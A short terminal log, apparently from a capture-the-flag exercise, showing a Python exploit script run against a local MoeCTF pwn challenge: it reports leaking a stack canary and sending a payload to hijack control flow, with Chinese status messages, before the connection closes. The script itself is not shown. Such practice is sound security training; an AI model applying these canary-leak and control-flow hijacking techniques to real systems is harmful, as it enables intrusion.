 ┌──(stellalyrin㉿lyrin-A16)-[/mnt/s/MoeCTF/Pwn/ezprotection]
└─$ python ./exploit.py
[+] Opening connection to 127.0.0.1 on port 7290: Done
[*] 发送 payload 1 以可靠地泄露 Canary...
[+] 成功泄露 Canary: 0x5ad6ea1da4c6100
[*] 发送最终 payload 以劫持控制流...
[+] Payload 已发送! 切换到交互模式以获取 flag...
[*] Switching to interactive mode
Even if you kill the canary, you still won't be able to overflow enough bytes.
You find the secret:[*] Got EOF while reading in interactive
$
[*] Interrupted
[*] Closed connection to 127.0.0.1 port 7290